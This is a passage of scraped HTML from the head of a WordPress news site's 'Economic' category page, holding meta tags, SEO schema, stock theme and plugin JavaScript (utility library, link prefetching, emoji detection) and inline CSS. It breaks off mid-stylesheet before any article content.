

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaynewspost.net/category/economic/
body_size: 30705
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.todaynewspost.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="website">
<meta property="og:title" content="Geopolitical and Economic Developments in East Asia, 2024">
<meta property="og:site_name" content="Today News Post">
<meta property="og:description" content="East Asia in a Shifting Geopolitical Landscape Tensions Between the US and China Persist, But Dialogue Continues The relationship between">
<meta property="og:url" content="https://www.todaynewspost.net/category/economic">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2024/07/domahod.jpg">
<meta property="og:image:height" content="565">
<meta property="og:image:width" content="778">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.todaynewspost.net/category/economic">
<meta name="twitter:title" content="Geopolitical and Economic Developments in East Asia, 2024">
<meta name="twitter:description" content="East Asia in a Shifting Geopolitical Landscape Tensions Between the US and China Persist, But Dialogue Continues The relationship between">
<meta name="twitter:image" content="https://www.todaynewspost.net/wp-content/uploads/2024/07/domahod.jpg">
<meta name="twitter:image:width" content="778">
<meta name="twitter:image:height" content="565">
<meta name="twitter:site" content="https://twitter.com/jegtheme">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Economic Archives - Today News Post</title>
	<link rel="canonical" href="https://www.todaynewspost.net/category/economic/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Economic Archives - Today News Post" />
	<meta property="og:description" content="Economic" />
	<meta property="og:url" content="https://www.todaynewspost.net/category/economic/" />
	<meta property="og:site_name" content="Today News Post" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.todaynewspost.net/category/economic/","url":"https://www.todaynewspost.net/category/economic/","name":"Economic Archives - Today News Post","isPartOf":{"@id":"https://www.todaynewspost.net/#website"},"primaryImageOfPage":{"@id":"https://www.todaynewspost.net/category/economic/#primaryimage"},"image":{"@id":"https://www.todaynewspost.net/category/economic/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2024/07/domahod.jpg","breadcrumb":{"@id":"https://www.todaynewspost.net/category/economic/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/category/economic/#primaryimage","url":"https://www.todaynewspost.net/wp-content/uploads/2024/07/domahod.jpg","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2024/07/domahod.jpg","width":778,"height":565},{"@type":"BreadcrumbList","@id":"https://www.todaynewspost.net/category/economic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.todaynewspost.net/"},{"@type":"ListItem","position":2,"name":"Economic"}]},{"@type":"WebSite","@id":"https://www.todaynewspost.net/#website","url":"https://www.todaynewspost.net/","name":"Today News Post","description":": Breaking News Headline, Latest News ...","publisher":{"@id":"https://www.todaynewspost.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todaynewspost.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.todaynewspost.net/#organization","name":"Today News Post","url":"https://www.todaynewspost.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/#/schema/logo/image/","url":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","width":1297,"height":241,"caption":"Today News Post"},"image":{"@id":"https://www.todaynewspost.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.todaynewspost.net/category/economic/amp/" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Feed" href="https://www.todaynewspost.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Comments Feed" href="https://www.todaynewspost.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Economic Category Feed" href="https://www.todaynewspost.net/category/economic/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.todaynewspost.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaynewspost.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: 